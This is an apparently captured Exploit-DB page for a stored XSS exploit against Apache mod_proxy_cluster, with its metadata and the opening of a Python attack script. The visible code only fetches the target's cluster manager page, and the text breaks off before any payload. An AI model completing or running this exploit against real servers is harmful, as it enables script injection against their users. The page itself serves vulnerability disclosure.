 EXPLOIT
DATABASE
Apache mod_proxy_cluster - Stored XSS
EDB-ID:
52010
CVE:
N/A
EDB Verified: ×
Author:
MOHAMED MOUNIR
BOUDJEMA
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2024-05-13
Vulnerable App:
import requests
import argparse
from bs4 import BeautifulSoup
from urllib.parse import urlparse, parse_qs, urlencode, urlunparse
from requests.exceptions import RequestException
class Colors:
RED = '\033[91m'
GREEN = '\033[1;49;92m'
RESET = '\033[0m'
def get_cluster_manager_url(base_url, path):
print(Colors.GREEN + f"Preparing the groundwork for the exploitation on {base_url}..." + Colors.RESET)
try:
response = requests.get(base_url + path)
response.raise_for_status()
except requests.exceptions.RequestException as e:
print(Colors.RED + f"Error: {e}" + Colors.RESET)
return None
https://www.exploit-db.co